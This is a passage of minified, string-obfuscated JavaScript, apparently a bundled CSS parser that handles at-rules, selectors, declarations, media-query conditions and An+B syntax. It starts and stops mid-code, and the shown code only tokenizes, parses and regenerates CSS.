n=this[t(2028)](this[t(975)],this[t(3041)]);i[t(2832)](n[t(258)]())||e[t(926)](this[t(2529)]())}return e[t(926)](this[t(1440)](t(2116))),e},block(t=!1){return this[r(1831)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2g(1831)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2g;return this[n(1183)]((()=>{const e=n;try{return t[e(1564)](this)}finally{this[e(950)](),this[e(2151)](0)!==r.no&&this[e(3382)]()}}),e||(()=>this[n(2389)](null,!0)))}const i={layer(){const t=a2g;this[t(950)]();const e=this[t(3836)](),n=o[t(1564)](this,this[t(1942)]);return t(2389)===n[t(2684)]&&""===n[t(2138)]||e[t(926)](n),e},supports(){const t=a2g;this[t(950)]();const e=this[t(3836)](),n=o[t(1564)](this,this[t(888)],(()=>o[t(1564)](this,(()=>this[t(1440)](t(3013))))));return t(2389)===n[t(2684)]&&""===n[t(2138)]||e[t(926)](n),e}},s={parse:{prelude(){const t=a2g,e=this[t(3836)]();switch(this[t(468)]){case r.Qf:e[t(926)](this[t(2795)]());break;case r.s0:case r.zt:e[t(926)](this[t(2931)]());break;default:this[t(3382)](t(1802))}return this[t(950)](),this[t(468)]===r.Vy&&this[t(803)](this[t(975)],this[t(3041)],t(3191))?e[t(926)](this[t(2529)]()):this[t(468)]===r.zt&&this[t(803)](this[t(975)],this[t(3041)],t(1367))&&e[t(926)](this[t(2353)](null,i)),this[t(950)](),this[t(468)]===r.zt&&this[t(803)](this[t(975)],this[t(3041)],t(2205))&&e[t(926)](this[t(2353)](null,i)),this[t(2151)](0)!==r.Vy&&this[t(2151)](0)!==r.AJ||e[t(926)](this[t(1009)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(339)]())},block(){return this[a2g(1831)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(1009)]())},block(t=!1){return this[a2g(1831)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(3789)]())},block(){return this[a2g(1831)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(3789)]())},block(){return this[a2g(1831)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(2993)]())},block(t=!1){return this[a2g(1831)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2g(1831)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2g;return this[t(2418)](this[t(1440)](t(3013)))},block(t=!1){return this[a2g(1831)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2g;return n(1900)==typeof e&&/^\s*\|/[n(2204)](e)?n(1900)==typeof t?t+e:e[n(3996)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2g,r=Object[n(1230)](null);for(const[o,i]of Object[n(2818)](t))if(i){r[o]={};for(const t of Object[n(869)](i))e[n(372)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2g,i={...t};for(const[s,a]of Object[n(2818)](e))switch(s){case n(2228):i[s]=Boolean(a);break;case n(2351):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(829):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]=Array[n(233)](e)?e:[];break;case n(277):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1395)]||null,descriptors:{...o[n(2611)]}};if(e){a[n(1395)]=e[n(1395)]?r(a[n(1395)],e[n(1395)]):a[n(1395)]||null;for(const[t,o]of Object[n(2818)](e[n(2611)]||{}))a[n(2611)][t]=o?r(a[n(2611)][t],o):null;Object[n(869)](a[n(2611)])[n(2110)]||(a[n(2611)]=null)}}break;case n(2069):case n(1386):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]=r(i[s][t],e);break;case n(1090):case n(1655):i[s]={...t[s]};for(const[t,e]of Object[n(2818)](a))i[s][t]={...i[s][t],...e};break;case n(1145):i[s]={...t[s],...a};break;case n(3637):case n(3280):i[s]={...t[s],...o(a,[n(3705)])};break;case n(2193):i[s]={...t[s],...o(a,[n(2957),n(1634),n(3705),n(396),n(359)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1221),stylesheet:r(1221),atrule:r(3582),atrulePrelude(t){const e=r;return this[e(2530)](t[e(3637)]?String(t[e(3637)]):null)},mediaQueryList:r(1009),mediaQuery:r(2174),condition(t){const e=r;return this[e(1440)](t[e(1837)])},rule:r(572),selectorList:r(3789),selector:r(2135),block(){return this[r(1831)](!0)},declarationList:r(1325),declaration:r(888),value:r(1795)},features:{supports:{selector(){return this[r(2135)]()}},container:{style(){return this[r(888)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2g,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(747)][e(1634)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2932)],findLast:d[e(1860)],findAll:d[e(1643)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1412)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(747)]=new c.J({generic:t[e(2228)],cssWideKeywords:t[e(2351)],units:t[e(829)],types:t[e(2069)],atrules:t[e(277)],properties:t[e(1386)],node:t[e(2193)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2g;return this[t(2418)](this[t(2389)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2g,e=this[t(3836)]();if(this[t(950)](),e[t(926)](this[t(2529)]()),this[t(950)](),this[t(468)]===r.A9){e[t(926)](this[t(2716)]());const n=this[t(1443)],o=this[t(3178)]?this[t(1795)](null):this[t(2389)](this[t(379)],!1);if(t(1795)===o[t(2684)]&&o[t(3666)][t(865)])for(let e=n-this[t(1443)];e<=0;e++)if(this[t(611)](e)===r.M$){o[t(3666)][t(2091)]({type:t(742),loc:null,value:" "});break}e[t(926)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2g;let r=this[n(975)]+t;const a=this[n(1329)](r);for(a!==i&&a!==s||(e&&this[n(3382)](n(913)),r++);r<this[n(3041)];r++)(0,o.yp)(this[n(1329)](r))||this[n(3382)](n(2757),r)}function d(t){return u[a2g(1564)](this,0,t)}function h(t,e){const n=a2g;if(!this[n(1756)](this[n(975)]+t,e)){let r="";switch(e){case a:r=n(2531);break;case s:r=n(3301)}this[n(3382)](r,this[n(975)]+t)}}function f(){const t=a2g;let e=0,n=0,r=this[t(468)];for(;r===o.M$||r===o.Mw;)r=this[t(611)](++e);if(r!==o.wN){if(!this[t(2378)](i,e)&&!this[t(2378)](s,e))return null;n=this[t(2378)](i,e)?i:s;do{r=this[t(611)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1497)](e),d[t(1564)](this,c))}return e>0&&this[t(1497)](e),0===n&&(r=this[t(1329)](this[t(975)]),r!==i&&r!==s&&this[t(3382)](t(2838))),d[t(1564)](this,0!==n),n===s?"-"+this[t(462)](o.wN):this[t(462)](o.wN)}const m=r(420),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(975)];let n=null,m=null;if(this[t(468)]===o.wN)d[t(1564)](this,l),m=this[t(462)](o.wN);else if(this[t(468)]===o.Vy&&this[t(1756)](this[t(975)],s))switch(n="-1",h[t(1564)](this,1,a),this[t(3041)]-this[t(975)]){case 2:this[t(1506)](),m=f[t(1564)](this);break;case 3:h[t(1564)](this,2,s),this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN);break;default:h[t(1564)](this,2,s),u[t(1564)](this,3,c),this[t(1506)](),m=this[t(3016)](e+2)}else if(this[t(468)]===o.Vy||this[t(2378)](i)&&this[t(611)](1)===o.Vy){let r=0;switch(n="1",this[t(2378)](i)&&(r=1,this[t(1506)]()),h[t(1564)](this,0,a),this[t(3041)]-this[t(975)]){case 1:this[t(1506)](),m=f[t(1564)](this);break;case 2:h[t(1564)](this,1,s),this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN);break;default:h[t(1564)](this,1,s),u[t(1564)](this,2,c),this[t(1506)](),m=this[t(3016)](e+r+1)}}else if(this[t(468)]===o.fg){const r=this[t(1329)](this[t(975)]),l=r===i||r===s;let p=this[t(975)]+l;for(;p<this[t(3041)]&&(0,o.yp)(this[t(1329)](p));p++);p===this[t(975)]+l&&this[t(3382)](t(2757),this[t(975)]+l),h[t(1564)](this,p-this[t(975)],a),n=this[t(2028)](e,p),p+1===this[t(3041)]?(this[t(1506)](),m=f[t(1564)](this)):(h[t(1564)](this,p-this[t(975)]+1,s),p+2===this[t(3041)]?(this[t(1506)](),this[t(950)](),d[t(1564)](this,c),m="-"+this[t(462)](o.wN)):(u[t(1564)](this,p-this[t(975)]+2,c),this[t(1506)](),m=this[t(3016)](p+1)))}else this[t(3382)]();return null!==n&&n[t(1329)](0)===i&&(n=n[t(735)](1)),null!==m&&m[t(1329)](0)===i&&(m=m[t(735)](1)),{type:t(420),loc:this[t(2825)](e,this[t(975)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3653)](n+r)}else this[e(3653)](n)}else this[e(3653)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2g;return this[t(2389)](this[t(344)],!0)}function s(){const t=a2g;for(let e,n=1;e=this[t(611)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3582),c=r(3637),l={name:String,prelude:[r(2530),r(2389),null],block:[r(1831),null]};function u(t=!1){const e=r,n=this[e(975)];let a,c,l=null,u=null;switch(this[e(794)](o.zu),a=this[e(3016)](n+1),c=a[e(258)](),this[e(950)](),!1===this[e(1516)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&(l=this[e(983)]?this[e(1183)](this[e(2530)][e(2744)](this,a,t),i):i[e(1564)](this,this[e(1443)]),this[e(950)]()),this[e(468)]){case o.Qq:this[e(1506)]();break;case o.X6:u=hasOwnProperty[e(1564)](this[e(3637)],c)&&e(1412)==typeof this[e(3637)][c][e(728)]?this[e(3637)][c][e(728)][e(1564)](this,t):this[e(1831)](s[e(1564)](this))}return{type:e(3582),loc:this[e(2825)](n,this[e(975)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3615)](o.zu,"@"+t[e(2957)]),null!==t[e(1395)]&&this[e(2193)](t[e(1395)]),t[e(728)]?this[e(2193)](t[e(728)]):this[e(3615)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2530),s=r(2162),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(258)]()),this[e(950)](),n=hasOwnProperty[e(1564)](this[e(3637)],t)&&e(1412)==typeof this[e(3637)][t][e(1395)]?this[e(3637)][t][e(1395)][e(1564)](this):this[e(3815)](this[e(1090)][e(2530)]),this[e(950)](),!0!==this[e(1516)]&&this[e(468)]!==o.X6&&this[e(468)]!==o.Qq&&this[e(3382)](e(585)),{type:e(2530),loc:this[e(2896)](n),children:n}}function l(t){this[r(3666)](t)}},1400:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2g;this[t(1516)]&&this[t(3382)](t(827));const e=this[t(975)];let n=!1;return this[t(2378)](s)?(n=!0,this[t(1506)]()):this[t(2378)](l)||this[t(794)](o.Vy),this[t(2378)](l)?this[t(1329)](this[t(975)]+1)!==a?(this[t(1506)](),this[t(794)](o.Vy)):n&&this[t(3382)](t(2366),this[t(3041)]):n&&this[t(3382)](t(1718)),{type:t(2529),loc:this[t(2825)](e,this[t(975)]),name:this[t(3016)](e)}}function h(){const t=a2g,e=this[t(975)],n=this[t(1329)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3382)](t(3707)),this[t(1506)](),n!==a&&(this[t(2378)](a)||this[t(3382)](t(1793)),this[t(1506)]()),this[t(3016)](e)}const f=r(2447),m={name:r(2529),matcher:[String,null],value:[r(2795),r(2529),null],flags:[String,null]};function p(){const t=r,e=this[t(975)];let n,i=null,s=null,a=null;return this[t(794)](o.hk),this[t(950)](),n=d[t(1564)](this),this[t(950)](),this[t(468)]!==o.Oh&&(this[t(468)]!==o.Vy&&(i=h[t(1564)](this),this[t(950)](),s=this[t(468)]===o.Qf?this[t(2795)]():this[t(2529)](),this[t(950)]()),this[t(468)]===o.Vy&&(a=this[t(462)](o.Vy),this[t(950)]())),this[t(794)](o.Oh),{type:t(2447),loc:this[t(2825)](e,this[t(975)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3615)](o._i,"["),this[e(2193)](t[e(2957)]),null!==t[e(843)]&&(this[e(3653)](t[e(843)]),this[e(2193)](t[e(2138)])),null!==t[e(1419)]&&this[e(3615)](o.Vy,t[e(1419)]),this[e(3615)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2g(2389)](null,!0)}function a(){const t=a2g;return this[t(1183)](this[t(572)],s)}function c(){const t=a2g;return this[t(2389)](this[t(1205)],!0)}function l(){const t=a2g;if(this[t(468)]===o.Qq)return c[t(1564)](this,this[t(1443)]);const e=this[t(1183)](this[t(888)],c);return this[t(468)]===o.Qq&&this[t(1506)](),e}const u=r(1831),d=r(728),h={children:[[r(3582),r(572),r(888)]]};function f(t){const e=r,n=t?l:a,c=this[e(975)];let u=this[e(3836)]();this[e(794)](o.X6);t:for(;!this[e(1516)];)switch(this[e(468)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1506)]();break;case o.zu:u[e(926)](this[e(1183)](this[e(3582)][e(2744)](this,t),s));break;default:t&&this[e(2378)](i)?u[e(926)](a[e(1564)](this)):u[e(926)](n[e(1564)](this))}return this[e(1516)]||this[e(794)](o.Q0),{type:e(1831),loc:this[e(2825)](c,this[e(975)]),children:u}}function m(t){const e=r;this[e(3615)](o.X6,"{"),this[e(3666)](t,(t=>{const n=e;n(888)===t[n(2684)]&&this[n(3615)](o.Qq,";")})),this[e(3615)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(726),s={children:[[]]};function a(t,e){const n=r,i=this[n(975)];let s=null;return this[n(794)](o.hk),s=t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.Oh),{type:n(726),loc:this[n(2825)](i,this[n(975)]),children:s}}function c(t){const e=r;this[e(3615)](o._i,"["),this[e(3666)](t),this[e(3615)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2823),s=[];function a(){const t=r,e=this[t(975)];return this[t(794)](o.zG),{type:t(2823),loc:this[t(2825)](e,this[t(975)])}}function c(){const t=r;this[t(3615)](o.zG,t(2678))}},1585:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3613),s=[];function a(){const t=r,e=this[t(975)];return this[t(794)](o.lh),{type:t(3613),loc:this[t(2825)](e,this[t(975)])}}function c(){const t=r;this[t(3615)](o.lh,t(3830))}},1052:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1523),a={name:String};function c(){const t=r;return this[t(712)](i),{type:t(1523),loc:this[t(2825)](this[t(975)]-1,this[t(3041)]),name:this[t(462)](o.Vy)}}function l(t){const e=r;this[e(3615)](o._i,"."),this[e(3615)](o.Vy,t[e(2957)])}},2347:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1635),u={name:String};function d(){const t=r,e=this[t(975)];let n;switch(this[t(468)]){case o.M$:n=" ";break;case o._i:switch(this[t(1329)](this[t(975)])){case a:case i:case c:this[t(1506)]();break;case s:this[t(1506)](),this[t(2848)](t(3474)),this[t(712)](s);break;default:this[t(3382)](t(3247))}n=this[t(3016)](e)}return{type:t(1635),loc:this[t(2825)](e,this[t(975)]),name:n}}function h(t){const e=r;this[e(3653)](t[e(2957)])}},4916:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3215),c={value:String};function l(){const t=r,e=this[t(975)];let n=this[t(3041)];return this[t(794)](o.Mw),n-e+2>=2&&this[t(1329)](n-2)===i&&this[t(1329)](n-1)===s&&(n-=2),{type:t(3215),loc:this[t(2825)](e,this[t(975)]),value:this[t(2028)](e+2,n)}}function u(t){const e=r;this[e(3615)](o.Mw,"/*"+t[e(2138)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1440),a={kind:String,children:[[r(2529),r(285),r(2339),r(2673),r(3426)]]};function c(t){const e=r;return this[e(3634)](1)===o.Vy&&i[e(2832)](this[e(3634)](2))?this[e(285)](t):this[e(2673)](t)}const l={media:c,container:c,supports(){return this[r(3426)]()}};function u(t=r(1974)){const e=r,n=this[e(3836)]();t:for(;!this[e(1516)];)switch(this[e(468)]){case o.Mw:case o.M$:this[e(1506)]();continue;case o.Vy:n[e(926)](this[e(2529)]());break;case o.AJ:{let r=this[e(1183)]((()=>l[t][e(1564)](this,t)),(()=>null));r||(r=this[e(1183)]((()=>{const n=e;this[n(794)](o.AJ);const r=this[n(1440)](t);return this[n(794)](o.no),r}),(()=>this[e(1433)](t)))),n[e(926)](r);break}case o.zt:{let r=this[e(1183)]((()=>this[e(2339)](t)),(()=>null));r||(r=this[e(1433)](t)),n[e(926)](r);break}default:break t}return n[e(865)]&&this[e(3382)](e(3871)),{type:e(1440),loc:this[e(2896)](n),kind:t,children:n}}function d(t){const e=r;t[e(3666)][e(3552)]((t=>{const n=e;n(1440)===t[n(2684)]?(this[n(3615)](o.AJ,"("),this[n(2193)](t),this[n(3615)](o.no,")")):this[n(2193)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2g;return this[t(2389)](this[t(379)],!0)}function m(){const t=a2g;return this[t(2389)](this[t(379)],!1)}function p(){const t=a2g,e=this[t(1443)],n=this[t(1795)]();return t(2389)!==n[t(2684)]&&!1===this[t(1516)]&&this[t(468)]!==i.Qq&&!1===this[t(2378)](s)&&!1===this[t(3708)](e)&&this[t(3382)](),n}const g=r(888),w=r(3812),b={important:[Boolean,String],property:String,value:[r(1795),r(2389)]};function y(){const t=r,e=this[t(975)],n=this[t(1443)],a=x[t(1564)](this),c=(0,o.vs)(a),l=c?this[t(3178)]:this[t(3725)],u=c?m:f;let d,h=!1;this[t(950)](),this[t(794)](i.Qx);const g=this[t(1443)];if(c||this[t(950)](),d=l?this[t(1183)](p,u):u[t(1564)](this,this[t(1443)]),c&&t(1795)===d[t(2684)]&&d[t(3666)][t(865)])for(let e=g-this[t(1443)];e<=0;e++)if(this[t(611)](e)===i.M$){d[t(3666)][t(2091)]({type:t(742),loc:null,value:" "});break}return this[t(2378)](s)&&(h=A[t(1564)](this),this[t(950)]()),!1===this[t(1516)]&&this[t(468)]!==i.Qq&&!1===this[t(3708)](n)&&this[t(3382)](),{type:t(888),loc:this[t(2825)](e,this[t(975)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3615)](i.Vy,t[e(1607)]),this[e(3615)](i.Qx,":"),this[e(2193)](t[e(2138)]),t[e(666)]&&(this[e(3615)](i._i,"!"),this[e(3615)](i.Vy,!0===t[e(666)]?e(666):t[e(666)]))}function x(){const t=r,e=this[t(975)];if(this[t(468)]===i._i)switch(this[t(1329)](this[t(975)])){case u:case c:case d:case a:case l:this[t(1506)]();break;case h:this[t(1506)](),this[t(2378)](h)&&this[t(1506)]()}return this[t(468)]===i.Vw?this[t(794)](i.Vw):this[t(794)](i.Vy),this[t(3016)](e)}function A(){const t=r;this[t(794)](i._i),this[t(950)]();const e=this[t(462)](i.Vy);return t(666)===e||e}},513:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2g;return this[t(2389)](this[t(1205)],!0)}const a=r(1325),c={children:[[r(888),r(3582),r(572)]]};function l(){const t=r,e=this[t(3836)]();for(;!this[t(1516)];)switch(this[t(468)]){case o.M$:case o.Mw:case o.Qq:this[t(1506)]();break;case o.zu:e[t(926)](this[t(1183)](this[t(3582)][t(2744)](this,!0),s));break;default:this[t(2378)](i)?e[t(926)](this[t(1183)](this[t(572)],s)):e[t(926)](this[t(1183)](this[t(888)],s))}return{type:t(1325),loc:this[t(2896)](e),children:e}}function u(t){const e=r;this[e(3666)](t,(t=>{const n=e;n(888)===t[n(2684)]&&this[n(3615)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2334),s={value:String,unit:String};function a(){const t=r,e=this[t(975)],n=this[t(986)](o.fg);return{type:t(2334),loc:this[t(2825)](e,this[t(975)]),value:n,unit:this[t(2028)](e+n[t(2110)],this[t(975)])}}function c(t){const e=r;this[e(3615)](o.fg,t[e(2138)]+t[e(1776)])}},3723:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(285),a={kind:String,name:String,value:[r(2529),r(3880),r(2334),r(2588),r(2353),null]};function c(t){const e=r,n=this[e(975)];let s,a=null;if(this[e(794)](o.AJ),this[e(950)](),s=this[e(462)](o.Vy),this[e(950)](),this[e(468)]!==o.no){switch(this[e(794)](o.Qx),this[e(950)](),this[e(468)]){case o.wN:a=this[e(2151)](1)===o._i?this[e(2588)]():this[e(3880)]();break;case o.fg:a=this[e(2334)]();break;case o.Vy:a=this[e(2529)]();break;case o.zt:a=this[e(1183)]((()=>{const t=e,n=this[t(2353)](this[t(3815)],this[t(1090)][t(1795)]);return this[t(950)](),this[t(2378)](i)&&this[t(3382)](),n}),(()=>this[e(2588)]()));break;default:this[e(3382)](e(289))}this[e(950)]()}return this[e(1516)]||this[e(794)](o.no),{type:e(285),loc:this[e(2825)](n,this[e(975)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3615)](o.AJ,"("),this[e(3615)](o.Vy,t[e(2957)]),null!==t[e(2138)]&&(this[e(3615)](o.Qx,":"),this[e(2193)](t[e(2138)])),this[e(3615)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2339),s={kind:String,feature:String,value:[r(888),r(2135)]};function a(t,e){const n=r,o=(this[n(1655)][t]||{})[e];return n(1412)!=typeof o&&this[n(3382)](n(2985)+e+"()"),o}function c(t=r(1612)){const e=r,n=this[e(975)],i=this[e(2886)](),s=a[e(1564)](this,t,i[e(258)]());this[e(950)]();const c=this[e(1183)]((()=>{const t=e,n=this[t(1443)],r=s[t(1564)](this);return!1===this[t(1516)]&&!1===this[t(3708)](n)&&this[t(3382)](),r}),(()=>this[e(2389)](null,!1)));return this[e(1516)]||this[e(794)](o.no),{type:e(2339),loc:this[e(2825)](n,this[e(975)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3615)](o.zt,t[e(3546)]+"("),this[e(2193)](t[e(2138)]),this[e(3615)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2673),u={kind:String,left:[r(2529),r(3880),r(2334),r(2588),r(2353)],leftComparison:String,middle:[r(2529),r(3880),r(2334),r(2588),r(2353)],rightComparison:[String,null],right:[r(2529),r(3880),r(2334),r(2588),r(2353),null]};function d(){const t=r;switch(this[t(950)](),this[t(468)]){case o.wN:return this[t(2378)](i,this[t(3890)](1))?this[t(2588)]():this[t(3880)]();case o.fg:return this[t(2334)]();case o.Vy:return this[t(2529)]();case o.zt:return this[t(1183)]((()=>{const e=t,n=this[e(2353)](this[e(3815)],this[e(1090)][e(1795)]);return this[e(950)](),this[e(2378)](i)&&this[e(3382)](),n}),(()=>this[t(2588)]()));default:this[t(3382)](t(289))}}function h(t){const e=r;if(this[e(950)](),this[e(2378)](s)||this[e(2378)](c)){const t=this[e(1555)][this[e(975)]];return this[e(1506)](),this[e(2378)](a)?(this[e(1506)](),t+"="):t}if(this[e(2378)](a))return"=";this[e(3382)](e(1017)+(t?e(856):"")+e(1733))}function f(t=r(1612)){const e=r,n=this[e(975)];this[e(950)](),this[e(794)](o.AJ);const i=d[e(1564)](this),s=h[e(1564)](this,e(2529)===i[e(2684)]),a=d[e(1564)](this);let c=null,l=null;return this[e(2151)](0)!==o.no&&(c=h[e(1564)](this),l=d[e(1564)](this)),this[e(950)](),this[e(794)](o.no),{type:e(2673),loc:this[e(2825)](n,this[e(975)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3615)](o.AJ,"("),this[e(2193)](t[e(845)]),this[e(3653)](t[e(3173)]),this[e(2193)](t[e(369)]),t[e(848)]&&(this[e(3653)](t[e(1042)]),this[e(2193)](t[e(848)])),this[e(3615)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2353),s=r(1412),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(975)],s=this[n(2886)](),a=s[n(258)]();let c;return c=e[n(2092)](a)?e[a][n(1564)](this,e):t[n(1564)](this,e),this[n(1516)]||this[n(794)](o.no),{type:n(2353),loc:this[n(2825)](i,this[n(975)]),name:s,children:c}}function l(t){const e=r;this[e(3615)](o.zt,t[e(2957)]+"("),this[e(3666)](t),this[e(3615)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1433),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(975)];let i=null;this[e(468)]===o.zt?i=this[e(2886)]():this[e(794)](o.AJ);const s=this[e(1183)]((()=>{const 